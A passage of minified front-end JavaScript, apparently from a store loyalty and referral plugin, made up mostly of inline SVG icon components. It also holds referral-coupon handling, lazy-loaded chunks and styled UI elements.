2.22599Z",fill:"white",stroke:"currentColor","stroke-width":"0.958443","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M1.80425 8.86325C1.69007 8.05476 1.61516 7.51415 1.61333 7.11735C1.61155 6.72925 1.68344 6.62443 1.72786 6.57807C1.75209 6.55278 1.77835 6.52952 1.80639 6.50854C1.8578 6.47007 1.97055 6.41141 2.35558 6.46022C2.74923 6.51012 3.27678 6.65 4.06547 6.86133L12.2149 9.04497L10.8919 13.9825L4.9197 12.3822C4.18275 12.1848 3.67503 12.048 3.2879 11.9019C2.91353 11.7607 2.70357 11.6287 2.54729 11.4686C2.50383 11.4241 2.46257 11.3774 2.42364 11.3289C2.28366 11.1544 2.1781 10.93 2.08327 10.5412C1.98519 10.1393 1.91094 9.61871 1.80425 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M3.17788 14.0162C3.05309 13.4754 2.96968 13.1113 2.93134 12.8357C2.89271 12.5581 2.91608 12.4666 2.92735 12.4376C2.99511 12.2635 3.13569 12.1277 3.31209 12.0661C3.34145 12.0558 3.43374 12.0357 3.70982 12.084C3.98392 12.132 4.34485 12.2281 4.88092 12.3717L13.3607 14.6438L12.3684 18.347L5.61149 16.5365C4.73456 16.3015 4.43658 16.2139 4.20215 16.0617L3.85413 16.5976L4.20215 16.0617C3.95791 15.9031 3.75302 15.6909 3.60305 15.4412C3.4591 15.2016 3.38202 14.9008 3.17788 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M28.1958 8.86325C28.3099 8.05476 28.3848 7.51415 28.3867 7.11735C28.3885 6.72925 28.3166 6.62443 28.2721 6.57807C28.2479 6.55278 28.2216 6.52952 28.1936 6.50854C28.1422 6.47007 28.0294 6.41141 27.6444 6.46022C27.2508 6.51012 26.7232 6.65 25.9345 6.86133L17.7851 9.04497L19.1081 13.9825L25.0803 12.3822C25.8173 12.1848 26.325 12.048 26.7121 11.9019C27.0865 11.7607 27.2964 11.6287 27.4527 11.4686C27.4962 11.4241 27.5374 11.3774 27.5764 11.3289C27.7163 11.1544 27.8219 10.93 27.9167 10.5412C28.0148 10.1393 28.0891 9.61871 28.1958 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M26.8221 14.0162C26.9469 13.4754 27.0303 13.1113 27.0687 12.8357C27.1073 12.5581 27.0839 12.4666 27.0726 12.4376C27.0049 12.2635 26.8643 12.1277 26.6879 12.0661C26.6586 12.0558 26.5663 12.0357 26.2902 12.084C26.0161 12.132 25.6552 12.2281 25.1191 12.3717L16.6393 14.6438L17.6316 18.347L24.3885 16.5365C25.2654 16.3015 25.5634 16.2139 25.7979 16.0617L26.1459 16.5976L25.7979 16.0617C26.0421 15.9031 26.247 15.6909 26.397 15.4412C26.5409 15.2016 26.618 14.9008 26.8221 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M10.1586 25.9333L8.49856 24.9749L11.4952 19.7846L13.1553 20.743L10.1586 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14.1077 22.2879L11.5565 26.7067C11.297 27.1561 10.6383 27.1251 10.4222 26.6533L9.82104 25.3409C9.70785 25.0938 9.45072 24.9454 9.18013 24.9709L7.74299 25.1064C7.22633 25.1552 6.87015 24.6002 7.12963 24.1508L9.68081 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.1967 25.9333L21.8567 24.9749L18.8601 19.7846L17.2 20.743L20.1967 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.2476 22.2879L18.7988 26.7067C19.0583 27.1561 19.7169 27.1251 19.9331 26.6533L20.5342 25.3409C20.6474 25.0938 20.9046 24.9454 21.1752 24.9709L22.6123 25.1064C23.129 25.1552 23.4851 24.6002 23.2257 24.1508L20.6745 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.1087 5.92399L17.4866 5.4087L17.1087 5.92399C17.5011 6.21168 17.9674 6.38141 18.4529 6.41323L20.1272 6.52295C20.6837 6.55942 21.1523 6.95264 21.2849 7.4944L21.6837 9.12416C21.7993 9.59675 22.0474 10.0265 22.3989 10.363L23.6109 11.5232C24.0138 11.9089 24.12 12.5113 23.8733 13.0116L23.1312 14.5164C22.9161 14.9527 22.8299 15.4414 22.8829 15.9251L23.0655 17.5929C23.1263 18.1474 22.8204 18.6771 22.3099 18.9018L20.7741 19.5775C20.3288 19.7734 19.9486 20.0924 19.6783 20.497L18.7462 21.892C18.4363 22.3558 17.8615 22.565 17.326 22.4089L15.7152 21.9394C15.2481 21.8033 14.7519 21.8033 14.2848 21.9394L12.674 22.409C12.1385 22.565 11.5637 22.3558 11.2538 21.892L10.3217 20.497C10.0514 20.0924 9.67121 19.7734 9.22588 19.5775L7.69013 18.9018C7.17962 18.6771 6.87375 18.1474 6.93448 17.5929L7.11715 15.9251C7.17012 15.4414 7.08395 14.9527 6.86876 14.5164L6.12666 13.0116C5.87997 12.5113 5.98619 11.9089 6.38909 11.5232L7.60111 10.363C7.95257 10.0265 8.20069 9.59675 8.31633 9.12416L8.71512 7.4944C8.84768 6.95264 9.31629 6.55942 9.87285 6.52295L11.5471 6.41323C12.0326 6.38141 12.4989 6.21168 12.8913 5.92399L14.2443 4.93185C14.6941 4.60205 15.3059 4.60205 15.7557 4.93185L17.1087 5.92399Z",fill:"white",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.699 8.29843L15 8.29055L15.301 8.29843L15.6011 8.32205L15.8996 8.36135L16.1956 8.41621L16.4883 8.48649L16.777 8.572L17.0608 8.67249L17.3389 8.7877L17.6106 8.91731L17.8752 9.06096L18.1319 9.21827L18.38 9.38879L18.6189 9.57205L18.8478 9.76758L19.0662 9.97482L19.2734 10.1932L19.4689 10.4221L19.6522 10.661L19.8227 10.9091L19.98 11.1658L20.1237 11.4303L20.2533 11.7021L20.3685 11.9802L20.469 12.264L20.5545 12.5527L20.6248 12.8454L20.6796 13.1414L20.7189 13.4399L20.7426 13.7401L20.7504 14.041L20.7426 14.3419L20.7189 14.6421L20.6796 14.9406L20.6248 15.2366L20.5545 15.5293L20.469 15.818L20.3685 16.1018L20.2533 16.3799L20.1237 16.6516L19.98 16.9162L19.8227 17.1729L19.6522 17.421L19.4689 17.6599L19.2734 17.8888L19.0662 18.1072L18.8478 18.3144L18.6189 18.5099L18.38 18.6932L18.1319 18.8637L17.8752 19.021L17.6106 19.1647L17.3389 19.2943L17.0608 19.4095L16.777 19.51L16.4883 19.5955L16.1956 19.6658L15.8996 19.7206L15.6011 19.7599L15.3009 19.7836L15 19.7914L14.6991 19.7836L14.3989 19.7599L14.1004 19.7206L13.8044 19.6658L13.5117 19.5955L13.223 19.51L12.9392 19.4095L12.6611 19.2943L12.3894 19.1647L12.1248 19.021L11.8681 18.8637L11.62 18.6932L11.3811 18.5099L11.1522 18.3144L10.9338 18.1072L10.7266 17.8888L10.5311 17.6599L10.3478 17.421L10.1773 17.1729L10.02 16.9162L9.87633 16.6516L9.74671 16.3799L9.6315 16.1018L9.53101 15.818L9.4455 15.5293L9.37522 15.2366L9.32036 14.9406L9.28106 14.6421L9.25744 14.3419L9.24956 14.041L9.25744 13.74L9.28106 13.4399L9.32036 13.1414L9.37522 12.8454L9.4455 12.5527L9.53101 12.264L9.6315 11.9802L9.74671 11.7021L9.87632 11.4303L10.02 11.1658L10.1773 10.9091L10.3478 10.661L10.5311 10.4221L10.7266 10.1932L10.9338 9.97481L11.1522 9.76758L11.3811 9.57206L11.62 9.38879L11.8681 9.21826L12.1248 9.06096L12.3894 8.91731L12.6611 8.7877L12.9392 8.67249L13.223 8.57199L13.5117 8.48649L13.8044 8.41621L14.1004 8.36135L14.3989 8.32205L14.699 8.29843Z",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.1921 17.6193C15.0735 17.6878 14.9273 17.6878 14.8087 17.6193L11.9973 15.9961C11.8786 15.9276 11.8056 15.8011 11.8056 15.6641L11.8056 12.4177C11.8056 12.2808 11.8786 12.1542 11.9973 12.0857L14.8087 10.4626C14.9273 10.3941 15.0735 10.3941 15.1921 10.4626L18.0035 12.0857C18.1221 12.1542 18.1952 12.2808 18.1952 12.4178L18.1952 15.6641C18.1952 15.8011 18.1221 15.9276 18.0035 15.9961L15.1921 17.6193Z",fill:e==null?void 0:e.globalIconColor})]})},i6=Ce(o6),a6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M18.4468 7.27523C18.4468 7.68944 18.7826 8.02523 19.1968 8.02523H23C23.6904 8.02523 24.25 8.58487 24.25 9.27523L24.25 24.9998C24.25 25.6902 23.6904 26.2498 23 26.2498L5 26.2498C4.30964 26.2498 3.75 25.6902 3.75 24.9998L3.75 9.27523C3.75 8.58487 4.30964 8.02523 5 8.02523H8.80315C9.21736 8.02523 9.55315 7.68944 9.55315 7.27523V4.75L18.4468 4.75V7.27523Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.25 2V5C20.25 5.13807 20.1381 5.25 20 5.25L8 5.25C7.86193 5.25 7.75 5.13807 7.75 5L7.75 2C7.75 1.86193 7.86193 1.75 8 1.75L20 1.75C20.1381 1.75 20.25 1.86193 20.25 2Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6426 12.7112C13.7903 12.4173 14.2097 12.4173 14.3574 12.7112L15.415 14.8157C15.4751 14.9352 15.5908 15.0167 15.7234 15.0331L18.1268 15.3299C18.4676 15.372 18.6005 15.7956 18.3447 16.0248L16.6146 17.5749C16.5094 17.6691 16.4617 17.8117 16.489 17.9502L16.9301 20.188C16.9948 20.5163 16.6519 20.7742 16.3545 20.621L14.1832 19.5023C14.0682 19.4431 13.9318 19.4431 13.8168 19.5023L11.6455 20.621C11.3481 20.7742 11.0052 20.5163 11.0699 20.188L11.511 17.9502C11.5383 17.8117 11.4906 17.6691 11.3854 17.5749L9.65526 16.0248C9.39951 15.7956 9.53236 15.372 9.87316 15.3299L12.2766 15.0331C12.4092 15.0167 12.525 14.9352 12.585 14.8157L13.6426 12.7112Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.9393 12.3536C17.1346 12.1583 17.4512 12.1583 17.6464 12.3536C17.8417 12.5488 17.8417 12.8654 17.6464 13.0607L16.9393 13.7678C16.7441 13.963 16.4275 13.963 16.2322 13.7678C16.037 13.5725 16.037 13.2559 16.2322 13.0607L16.9393 12.3536Z",fill:e==null?void 0:e.globalIconColor}),_("rect",{width:"1",height:"2",rx:"0.5",transform:"matrix(-0.707107 0.707107 0.707107 0.707107 10.7072 12)",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M13.5 21C13.5 20.7239 13.7239 20.5 14 20.5C14.2761 20.5 14.5 20.7239 14.5 21V22C14.5 22.2761 14.2761 22.5 14 22.5C13.7239 22.5 13.5 22.2761 13.5 22V21Z",fill:e==null?void 0:e.globalIconColor})]})},Qo=Ce(a6),s6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M20 3L14 3L14 10.1295C14 10.5154 14.4186 10.7558 14.7519 10.5614L16.7481 9.39696C16.9037 9.30615 17.0963 9.30615 17.2519 9.39696L19.2481 10.5614C19.5814 10.7558 20 10.5154 20 10.1295V3Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M5 2.75L24 2.75C24.1381 2.75 24.25 2.86193 24.25 3L24.25 25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 4C3.75 3.30964 4.30964 2.75 5 2.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 20.75L24 20.75C24.1381 20.75 24.25 20.8619 24.25 21V25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 22C3.75 21.3096 4.30964 20.75 5 20.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M7 3V20",stroke:"currentColor","stroke-width":"1.5"})]})},u6=Ce(s6),c6=e=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:[_("path",{d:"M19.5 17.8L19.5 11.797C19.5 11.2545 18.8865 10.9391 18.4453 11.2549L16.125 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M4.50001 17.8L4.5 11.797C4.5 11.2545 5.11351 10.9391 5.55469 11.2549L7.875 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M3.75 20.9167C3.75 20.5485 4.04848 20.25 4.41667 20.25H19.5833C19.9515 20.25 20.25 20.5485 20.25 20.9167V21.0833C20.25 21.4515 19.9515 21.75 19.5833 21.75H4.41667C4.04848 21.75 3.75 21.4515 3.75 21.0833V20.9167Z",fill:"currentColor"}),_("path",{d:"M5.40433 17.85L12 7.65669L18.5957 17.85H5.40433ZM5.0049 18.4673L5.00513 18.4669C5.00506 18.4671 5.00498 18.4672 5.0049 18.4673L4.66907 18.25L5.0049 18.4673Z",stroke:"currentColor","stroke-width":"1.8"}),_("path",{d:"M11.7592 1.75641C11.8556 1.55355 12.1444 1.55355 12.2408 1.75641L12.7999 2.93207C12.8388 3.01382 12.9165 3.07026 13.0062 3.08197L14.2971 3.25041C14.5199 3.27948 14.6091 3.55405 14.446 3.70848L13.5006 4.60353C13.4349 4.66576 13.4052 4.75708 13.4218 4.84607L13.6605 6.12584C13.7017 6.34665 13.4682 6.51635 13.2709 6.40894L12.1275 5.78644C12.048 5.74316 11.952 5.74316 11.8725 5.78644L10.7291 6.40894C10.5318 6.51635 10.2983 6.34665 10.3395 6.12584L10.5782 4.84607C10.5948 4.75708 10.5651 4.66576 10.4994 4.60353L9.55402 3.70848C9.3909 3.55405 9.48012 3.27948 9.70285 3.25041L10.9938 3.08197C11.0835 3.07026 11.1612 3.01382 11.2001 2.93207L11.7592 1.75641Z",fill:"currentColor"})]}),l6=Ce(c6),ar=()=>_(H3,{children:_(z3,{})});ar.Page=e=>{const{mask:t}=e;return _(vs,{mask:t,children:_($3,{children:_(ar,{})})})};ar.Page.displayName="LoadingPage";ar.Failed=({onRetry:e})=>{const t=()=>{e==null||e()},{tr:r}=Ar();return _(vs,{children:_(j3,{children:[r("common.text.failed"),_(B3,{onClick:t,children:["\xA0",_(U3,{children:r("common.text.retry")}),"\xA0",_(q3,{})]})]})})};ar.Failed.displayName="LoadingFailed";function ys(e){const t=Z1(e);return function(n){return _(z1,{fallback:_(ar.Page,{}),children:_(t,{...n})})}}const d6=ys(()=>X(()=>import("./index-chunk-e5197df4.js"),["index-chunk-e5197df4.js","index-ded8c5db.js","index-chunk-f5c1a850.js","index.style-chunk-0c19bc01.js","index-chunk-be2819f5.js","ArrowIcon-chunk-c4fc3a11.js","useReferral-chunk-7583796a.js","usePoint-chunk-17c706b0.js"])),_6=ys(()=>X(()=>import("./index-chunk-c2037dc1.js"),["index-chunk-c2037dc1.js","index-ded8c5db.js"]));function f6(){const e=lu(location.search)||{};return{referralCode:e.referral_code,entryScene:e.entryScene,couponCode:e.couponCode,sourceType:e.source_type,sceneType:e.scene_type}}const p6=async()=>{var i;const e=f6(),t=e==null?void 0:e.referralCode,r=t&&(e==null?void 0:e.sourceType)&&e.sourceType==="member_plugin_referral",n=(e==null?void 0:e.entryScene)&&(e==null?void 0:e.entryScene)==="couponCode"&&(e==null?void 0:e.couponCode);if(!r&&!n)return null;try{if(r){const a=await su(),o=await N3({referralCode:t,guestId:a});if(uu&&t)try{await cu(t)}catch(s){window.__sl_console__.log(s)}if(o.code==="SUCCESS"&&((i=o==null?void 0:o.data)==null?void 0:i.couponCode)&&window.SLMemberPlugin&&(window.SLMemberPlugin.discountCode=o.data.couponCode),tt===H.SIGN_UP)return o==null?void 0:o.data}}catch(a){return null}},m6=()=>{const[e,t]=ee();return Q(()=>{e||p6().then(r=>{r&&t(r)})},[]),_(qe,{children:[_(_6,{}),e&&_(d6,{options:e})]})},h6=$e(()=>X(()=>import("./main-chunk-d2636129.js").then(e=>e.m),["main-chunk-d2636129.js","assets/main.49021afa" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-ded8c5db.js"])),g6=()=>{const{sharedState:e}=Ye(),{showApp:t}=e,[r,n]=ee(t);return Q(()=>{let i;return t?n(!0):i=setTimeout(()=>n(!1),fs.entry*1e3),()=>{clearTimeout(i)}},[t]),r?_(h6,{}):null},L6=Rr`
  from {
    transform: translateX(100%);
  }
  to {
    transform: translateX(-88px);
  }
`,C6=Rr`
  from {
    transform: translateX(-88px);
  }
  to {
    transform: translateX(100%);
  }
`,v6=We.div`
  visibility: initial;
  position: fixed;
  bottom: ${({isMobile:e})=>e?"140px":"310px"};
  right: 0px;
  z-index: ${_s.entryIcon};
  display: ${({showApp:e})=>e?"none":"flex"};
  align-items: center;
  background: ${({theme:e})=>e.iconBg};
  color: ${({theme:e})=>e.iconTextColor};
  cursor: pointer;
  /* transform: ${({showApp:e})=>e?"translateX(100%)":"translateX(0)"}; */
  /* animation: ${fs.entry}s ${({showApp:e})=>e?C6:L6} ease; */
  transition: all 0.3s;
  font-family: ${({theme:e})=>e.fontFamily};
`,y6=We.span`
  /* margin-left: ${({isMobile:e})=>e?"8px":"16px"}; */
  font-weight: ${({isMobile:e})=>e?"500":"bold"};
  font-size: 14px;
  line-height: ${({isMobile:e})=>e?"1.4":"24px"};
`,M6=We.img`
  width: ${({isMobile:e})=>e?"20px":"24px"};
  height: ${({isMobile:e})=>e?"20px":"24px"};
`,b6=We.div`
  width: 50px;
  z-index: ${_s.entryIcon};
  height: 50px;
  color: ${({theme:e})=>e.iconTextColor};
  border-radius: 50%;
  margin-top: 20px;
  position: fixed;
  bottom: 310px;
  display: ${({showApp:e})=>e?"flex":"none"};
  align-items: center;
  justify-content: center;
  cursor: pointer;
`;function Qf(e){const t=ve(null);Q(()=>(t.current=setInterval(()=>{En(e)},1e3),()=>{clearInterval(t.current)}),[e])}function E6(e){Q(()=>{En(e)},[e])}var De=(e=>(e.NotLoginHeader="notLoginHeader",e.LoginHeader="loginHeader",e.Login="login",e.NotLoginReward="notLoginReward",e.LoginReward="loginReward",e.NotLoginPoint="notLoginPoint",e.LoginPoint="loginPoint",e.NotLoginLevel="notLoginLevel",e.LoginLevel="loginLevel",e.NotLoginRecommend="notLoginRecommend",e.LoginRecommend="loginRecommend",e.RecommendDetails="recommendDetails",e.LevelDetails="levelDetails",e.ThemeSetting="themeSetting",e.EntrySetting="entrySetting",e.LoginShoppingGold="loginShoppingGold",e.LoginGiftCard="loginGiftCard",e.CreateAccount="CreateAccount",e.RedeemPoint="RedeemPoint",e.UseReward="UseReward",e.Referral="Referral",e.NotLoginPaidLevel="notLoginPaidLevel",e.LoginPaidLevel="loginPaidLevel",e))(De||{}),vr=(e=>(e.LoginHome="homeLogin",e.NotLoginHome="homeNotLogin",e.Referrals="Referrals",e.Nudge="Nudge",e))(vr||{});const P1={[vr.LoginHome]:[De.LoginHeader,De.LoginReward,De.LoginPoint,De.LoginLevel,De.LoginPaidLevel,De.LoginRecommend,De.LoginGiftCard,De.LoginShoppingGold],[vr.NotLoginHome]:[De.NotLoginHeader,De.NotLoginLevel,De.NotLoginPaidLevel,De.NotLoginPoint,De.NotLoginRecommend,De.NotLoginReward,De.Login],[vr.Referrals]:[De.RecommendDetails],[vr.Nudge]:[De.CreateAccount,De.RedeemPoint,De.UseReward,De.Referral]},e8=(e,t)=>{const{primary:r="#F9D6A5",secondary:n="#1F1E1E"}=e||{},i={primary:r,secondary:n};return["primary","secondary"].includes(t)?{isCustom:!1,value:i[t],isUrl:!1}:{isCustom:!0,value:t,isUrl:X1(t)}},D1=e=>{const{value:t,isUrl:r}=e;return r?{backgroundImage:`url(${t})`,backgroundSize:"cover",backgroundPosition:"center"}:{backgroundColor:t}},t8=(e,t)=>{const r=rn(e),[n,i,a]=Ka(r.r,r.g,r.b),o=`hsla(${n}, ${i}%, ${a}%, 1)`,s=`hsla(${n+t.h}, ${i+t.s}%, ${a+t.l}%, 1)`;return{startColor:o,endColor:s}};let Ms,bs;typeof document<"u"&&(Ms=document);typeof window<"u"&&(bs=window);const Es=sr({document:Ms,window:bs}),r8=()=>_t(Es),{Provider:w6,Consumer:n8}=Es,I6=({children:e,...t},r)=>{var c,u;const[n,i]=ee(null),a=(u=(c=n==null?void 0:n.contentWindow)==null?void 0:c.document)==null?void 0:u.body,o=()=>{var d;return n?(d=n==null?void 0:n.contentWindow)==null?void 0:d.document:null},s=()=>{var p;if(!n)return null;const d=o();if(!d)return null;const l=d.defaultView||d.parentView,f=_(w6,{value:{document:d,window:l},children:e});return jt(f,(p=o())==null?void 0:p.body)};return Q(()=>{n&&r&&(r.current=n)},[n,r]),_("iframe",{...t,ref:i,children:a&&s()})};du(I6);function T6(){const{formatUtil:e,currencyCode:t}=qi(),{formatUtil:r}=qi(!0);return{..._t(Zo),currencyCode:t,formatUtil:(n,i)=>{const a=Number(n),{withDir:o=!0,withISVListener:s=!1}=i||{},c=s?r:e;return isNaN(a)?"":o?`<span dir="ltr">${c(Number(n))}`:c(Number(n))}}}const S6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M21.524 10.2743C21.7472 10.4975 21.7472 10.8593 21.524 11.0824L13.475 19.1315C13.2519 19.3546 12.8901 19.3546 12.6669 19.1315L12.2628 18.7274C12.0397 18.5042 12.0397 18.1424 12.2628 17.9193L20.3119 9.87026C20.535 9.6471 20.8968 9.6471 21.12 9.87026L21.524 10.2743Z",fill:"currentColor"}),_("path",{d:"M18.5354 17.5714C18.5354 16.7825 19.175 16.1429 19.964 16.1429C20.753 16.1429 21.3926 16.7824 21.3926 17.5714C21.3926 18.3604 20.753 19 19.964 19C19.175 19 18.5354 18.3604 18.5354 17.5714Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.3926 11.4286C12.3926 10.6396 13.0322 10 13.8211 10C14.6101 10 15.2497 10.6396 15.2497 11.4286C15.2497 12.2175 14.6101 12.8571 13.8211 12.8571C13.0322 12.8571 12.3926 12.2176 12.3926 11.4286Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"2.44063",y:"2.05",width:"23.9",height:"23.9",stroke:"#FF0000","stroke-opacity":"0.2","stroke-width":"0.1","stroke-linecap":"round","stroke-linejoin":"round"})]})},ws=Ce(S6),P6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M12.75 24L12.75 25.25L15.25 25.25L15.25 24L12.75 24ZM15.25 8L15.25 6.75L12.75 6.75L12.75 8L15.25 8ZM15.25 24L15.25 8L12.75 8L12.75 24L15.25 24Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L9.5 6C8.83696 6 8.20107 5.73661 7.73223 5.26777C7.26339 4.79893 7 4.16304 7 3.5C7 2.83696 7.26339 2.20107 7.73223 1.73223C8.20107 1.26339 8.83696 1 9.5 1C13 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L18.5 6C19.163 6 19.7989 5.73661 20.2678 5.26777C20.7366 4.79893 21 4.16304 21 3.5C21 2.83696 20.7366 2.20107 20.2678 1.73223C19.7989 1.26339 19.163 1 18.5 1C15 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("mask",{id:"path-4-inside-1_21197_6072",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("mask",{id:"path-4-inside-1_21197_3837",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("path",{d:"M26.5 12C26.5 11.1716 25.8284 10.5 25 10.5C24.1716 10.5 23.5 11.1716 23.5 12H26.5ZM4.5 12C4.5 11.1716 3.82843 10.5 3 10.5C2.17157 10.5 1.5 11.1716 1.5 12H4.5ZM23.5 12L23.5 24H26.5L26.5 12H23.5ZM23 24.5L5 24.5L5 27.5L23 27.5V24.5ZM4.5 24L4.5 12H1.5L1.5 24H4.5ZM5 24.5C4.72386 24.5 4.5 24.2761 4.5 24H1.5C1.5 25.933 3.067 27.5 5 27.5L5 24.5ZM23.5 24C23.5 24.2761 23.2761 24.5 23 24.5V27.5C24.933 27.5 26.5 25.933 26.5 24H23.5Z",fill:"currentColor",mask:(e==null?void 0:e.theme)==="light"?"url(#path-4-inside-1_21197_6072)":"url(#path-4-inside-1_21197_3837)"}),_("path",{d:"M3 6.75L25 6.75C25.6904 6.75 26.25 7.30964 26.25 8V11C26.25 11.6904 25.6904 12.25 25 12.25L3 12.25C2.30964 12.25 1.75 11.6904 1.75 11L1.75 8C1.75 7.30964 2.30964 6.75 3 6.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},D6=Ce(P6),st=e=>{const{tr:t}=Ar();return _(qe,{children:t(e==null?void 0:e.id,e==null?void 0:e.data)})},o8={title:"home.point.title",subTitle:_(st,{id:"home.point.subTitle"}),list:[{key:"earn",to:Ci.POINT_EARN,prefix:_(Qo,{}),label:_(st,{id:"home.point.earn"})},{key:"redeem",to:Ci.POINT_REDEEM,prefix:_(u6,{}),label:_(st,{id:"home.point.redeem"})}]},R1={title:_(st,{id:"home.vip.title"}),subTitle:_(st,{id:"home.vip.subTitle"}),iconConfig:{1:_(X3,{}),2:_(Q3,{}),3:_(t6,{}),4:_(n6,{}),5:_(i6,{})}},i8={title:_(st,{id:"home.referral.title.v2"}),subTitle:_(st,{id:"home.referral.subTitle"}),options:{referring:{label:_(st,{id:"home.referral.youGet"}),icon:_(Qo,{}),description:"50 Points"},referred:{label:_(st,{id:"home.referral.theyGet"}),icon:_(ws,{}),description:"common"}}},a8={title:_(st,{id:"home.reward.title"}),subTitle:_(st,{id:"rewards.available.count",data:{count:""}}),icon:_(D6,{}),nextPage:{title:_(st,{id:"rewardList.title"})}},R6=We.img`
  width: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  height: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  object-fit: contain;
`,wn=e=>{const{src:t,size:r,style:n}=e;return _(R6,{size:r,src:t,style:n})},A6=({color:e})=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M12 1.5C6.20156 1.5 1.5 6.20156 1.5 12C1.5 17.7984 6.20156 22.5 12 22.5C17.7984 22.5 22.5 17.7984 22.5 12C22.5 6.20156 17.7984 1.5 12 1.5ZM10.7086 17.2008H8.46328V8.95547H7.71328V8.20781H10.7062V12.5414L14.4164 8.20312L18.1594 8.20781L10.7086 17.2008Z",fill:e})}),A1=Ce(A6),O6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M2.89062 25L25.8906 25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8906 9.5C12.8906 8.94772 13.3383 8.5 13.8906 8.5H14.8906C15.4429 8.5 15.8906 8.94772 15.8906 9.5V13H12.8906V9.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.3925 